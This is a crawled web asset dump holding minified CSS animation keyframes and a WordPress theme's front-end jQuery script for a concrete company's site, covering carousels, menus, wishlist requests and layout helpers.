bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(0.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(0.9)}}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(0.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(0.8)}100%{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover{transform:scale(1.2);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}100%{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{100%{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}100%{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{100%{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}100%{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}

--- FILE ---
content_type: application/javascript
request_url: https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_963a662590d98d86838e5b201f285597.js?ver=1.5.8
body_size: 11227
content:
"use strict";(function($){var calculateWpAdminHeight=function(){var wpadminbar=$('#wpadminbar');var wpadminbarHeight=0;if(wpadminbar){wpadminbarHeight=wpadminbar.outerHeight();}
return wpadminbarHeight;}
var calculateMeanMenuHeight=function(){var meanMenu=$('.mean-bar');var meanHeight=0;if(meanMenu){meanHeight=meanMenu.outerHeight();}
return meanHeight?meanHeight:0;}
var calculateMenuHeight=function(){var headerMenu=$('.header-menu-area');var menuHeight=0;if(headerMenu){menuHeight=headerMenu.outerHeight();}
return menuHeight?menuHeight:0;}
var calculateExtraOffset=function(){var extraOffset=0;if($('body').hasClass('has-sticky-menu')){var meanMenuHeight=calculateMeanMenuHeight();var menuHeight=calculateMenuHeight();extraOffset=meanMenuHeight?meanMenuHeight:menuHeight;}
return extraOffset;}
function rdtheme_wc_scripts($){$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list');}
else{$('body').addClass('product-grid-view');Cookies.remove('shopview');}
return false;});}
$(document).on('click','.rdtheme-wishlist-icon',function(){if($(this).hasClass('rdtheme-add-to-wishlist')){var $obj=$(this),productId=$obj.data('product-id'),afterTitle=$obj.data('title-after');var data={'action':'koncrete_add_to_wishlist','context':'frontend','nonce':$obj.data('nonce'),'add_to_wishlist':productId,};$.ajax({url:localizedObj.ajaxurl,type:'POST',data:data,success:function(data){if(data['result']!='error'){$obj.find('.wishlist-icon').removeClass('fa-heart-o').addClass('fa-heart').show();$obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');$obj.attr('title',afterTitle);}}});return false;}});function imageFunction(){$('[data-bg-image]').each(function(){var img=$(this).data('bg-image');$(this).css({backgroundImage:'url('+img+')',});});}
function onReadyScripts(){$('.isotope-wrap').each(function(){var $container=$(this);var $isotope=$container.find('.featuredContainer').imagesLoaded(function(){$isotope.isotope({filter:'*',animationOptions:{duration:750,easing:'linear',queue:false}});});$container.find('.isotope-classes-tab').on('click','a',function(){var $this=$(this);$this.parent('.isotope-classes-tab').find('a').removeClass('current');$this.addClass('current');var selector=$this.attr('data-filter');$isotope.isotope({filter:selector,animationOptions:{duration:750,easing:'linear',queue:false}});return false;});});$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),Canimate=carousel.data('animate'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'',rtl=localizedObj.is_rtl;carousel.owlCarousel({loop:(loop?true:false),rtl:rtl?true:false,animateOut:Canimate,items:(items?items:4),lazyLoad:true,margin:(margin?margin:0),autoplay:(autoplay?true:false),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?true:false),nav:(nav?true:false),navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],navSpeed:(navSpeed?true:false),center:(center?true:false),responsiveClass:true,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?true:false),dots:(rXsmallDots?true:false)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?true:false),dots:(rXmediumDots?true:false)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?true:false),dots:(rSmallDots?true:false)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?true:false),dots:(rMediumDots?true:false)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?true:false),dots:(rLargeDots?true:false)}}});var owl=carousel.data('owlCarousel');if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.next();return false;});nav_prev.on('click',function(e){e.preventDefault();owl.prev();return false;});}});var accordion=$('#accordion');accordion.on('show.bs.collapse',function(e){$(e.target).prev('.panel-heading').addClass('active');}).on('hide.bs.collapse',function(e){$(e.target).prev('.panel-heading').removeClass('active');});$('.panel-heading a',accordion).on('click',function(e){if($(this).parents('.panel').children('.panel-collapse').hasClass('show')){e.preventDefault();e.stopPropagation();}});$('.rt-accordion').each(function(){var id=$(this).data('id');accordion=$('#'+id);accordion.on('show.bs.collapse',function(e){$(e.target).prev('.panel-heading').addClass('active');}).on('hide.bs.collapse',function(e){$(e.target).prev('.panel-heading').removeClass('active');});})
imageFunction();function stickInParent(){var offsetTop=calculateWpAdminHeight();$(".header-menu-area").stick_in_parent({parent:'body',sticky_class:'is-menu-stuck',offset_top:offsetTop,});}
if($('body').hasClass('has-sticky-menu')){stickInParent();}
if(parseInt(localizedObj.hasBackToTopArrow)){$.scrollUp({scrollText:'<i class="fa fa-angle-up"></i>',easingType:'linear',scrollSpeed:900,animation:'fade'});}
$('.top-search-form').each(function(index,el){function toggleSearchInput(el){$(el).find('input.search-input').animate({width:["toggle","swing"],height:["toggle","swing"],opacity:"toggle"},300,"linear")}
$(el).find('.search-button').on('click',function(event){event.preventDefault();event.stopPropagation()
toggleSearchInput(el)
$(el).find('a.search-close').toggle(100);})
$(el).find('.search-close').on('click',function(event){event.preventDefault();event.stopPropagation()
toggleSearchInput(el);$(el).find('a.search-close').hide(100);})});var counterContainer=$('.counter');counterContainer.each(function(index,el){var counter_delay=$(el).data('delay')||50;var counter_time=$(el).data('time')||5000;var counter_option={delay:counter_delay,time:counter_time}
$(el).counterUp(counter_option);});$('[data-make-bg]').each(function(e){var img=$(this).data('make-bg');$(this).css({'background-image':'url('+img+')','background-repeat':'no-repeat','background-position':'center','background-size':'cover',})});$('.main-navigation').meanmenu({siteLogo:localizedObj.siteLogo,appendHtml:localizedObj.appendHtml,meanScreenWidth:localizedObj.meanWidth,meanRevealPosition:localizedObj.is_rtl?"left":"right",});var yPopup=$(".popup-youtube");if(yPopup.length){yPopup.magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});}
rdtheme_wc_scripts($);}
function onLoadScripts(){$('#preloader').fadeOut('slow',function(){$(this).remove();});var activeHashMenu={init:function(){this.initialValue();this.bindEvents();this.generateIds();},initialValue:function(){this.activeClass='current-hash-item';this.$menu=$('.main-navigation .menu');this.$navItems=this.$menu.find('a');this.ids=[];var scrollItems=[];this.$navItems.each(function(){var attr=$(this).attr('href');var has_attr=typeof attr!==typeof undefined&&attr!==false;var start_with_hash=has_attr&&attr.startsWith('#')
if(start_with_hash){var item=$($(attr));if(item.length&&item.selector&&item.selector.length>2){scrollItems.push(item);}}});this.$scrollItems=scrollItems;},generateIds:function(){var ids=[];var self=this;this.$navItems.each(function(){var hash=self.getHash($(this));if(hash){ids.push(hash);}})
this.ids=ids;},bindEvents:function(){self=this;this.$navItems.on('click',function(){self.classToggle($(this));})
var lastId;var cur;if(this.$scrollItems.length){$(window).scroll(function(){var fromTop=$(this).scrollTop()+175;var scrollPositions=self.$scrollItems.map(function(eachElm){if($(eachElm).offset().top<fromTop)
return eachElm;});scrollPositions=scrollPositions.filter(function(item){return item;})
if(scrollPositions.length){cur=scrollPositions[scrollPositions.length-1];var id=cur&&cur.length?cur[0].id:"";if(lastId!==id){lastId=id;var current_item=self.$menu.find("[href=#"+id+"]");self.classToggle(current_item);}}});}},getHash:function($link){if($link.attr('href')){return $link.attr('href').split('#')[1];}
else{return'';}},classToggle:function(elm){if(this.hasPosition(elm)){this.$menu.find('.'+this.activeClass).removeClass(this.activeClass);elm.closest('li').addClass(this.activeClass);}},hasPosition:function(elm){var bool=false;var linkHref=this.getHash($(elm));if(!linkHref){return false;}
var target=$('#'+linkHref);return target?true:false;},}
activeHashMenu.init();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');$(this).owlCarousel(options);});}
if(typeof Isotope!=="undefined"){setTimeout(function(){var $grid=$('.masonry-grid').isotope({itemSelector:'.masonry-grid-item',})},1200)}
function service_icon_hover_state(element){$(element).hover(function(){$(this).find(".service-icon-image img:last").fadeToggle();});}
service_icon_hover_state('.rtel-service-gallery2 .rtin-service-box');service_icon_hover_state('.rtel-service-gallery5 .rtin-service-box');service_icon_hover_state('.rtel-service-gallery7 .rtin-service-box');service_icon_hover_state('.service-box-layout4');service_icon_hover_state('.service-box-layout6');}
$(document).ready(function(){onReadyScripts();})
$(window).on('load',function(){onLoadScripts();})
$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){onReadyScripts();onLoadScripts();});}});function sameHeight(selector){var elements=$(selector);var max_height=0;elements.each(function(index,el){var height=$(el).height();if(height>max_height){max_height=height;}});elements.height(max_height);}
sameHeight('.currently-not-using');$.fn.squareMaker=function(){this.each(function(index,el){var width=$(el).width();$(el).height(width);});return this;};$('.rtel-team-gallery3 .rtin-team-layout3 .item-img').squareMaker();$('.el-padding-left-wrapper').find('.elementor-column-wrap').addClass('el-padding-left');$('.el-padding-right-wrapper').find('.elementor-column-wrap').addClass('el-padding-right');})(jQuery);